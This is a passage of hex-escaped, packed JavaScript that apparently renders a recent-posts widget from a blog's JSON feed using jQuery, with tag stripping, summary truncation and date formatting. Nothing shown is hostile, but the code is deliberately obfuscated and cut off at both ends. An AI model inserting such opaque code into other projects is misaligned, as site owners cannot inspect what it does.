x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x55\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x55\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x49\x26\x26\x28\x55\x3d\x61\x5b\x30\x5d\x2b\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x4f\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x56\x2b\x3d\x61\x5b\x38\x77\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x59\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x76\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x48\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x63\x5d\x2b\x55\x2b\x61\x5b\x33\x44\x5d\x7d\x51\x7b\x56\x2b\x3d\x61\x5b\x38\x74\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x48\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x46\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x57\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x34\x71\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x48\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x55\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x55\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x63\x26\x26\x28\x55\x3d\x61\x5b\x30\x5d\x2b\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x72\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x62\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x63\x5d\x2b\x55\x2b\x61\x5b\x38\x6c\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x71\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x57\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x76\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x34\x49\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x64\x5d\x2b\x31\x76\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x48\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x55\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x55\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x49\x26\x26\x28\x55\x3d\x61\x5b\x30\x5d\x2b\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x4f\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x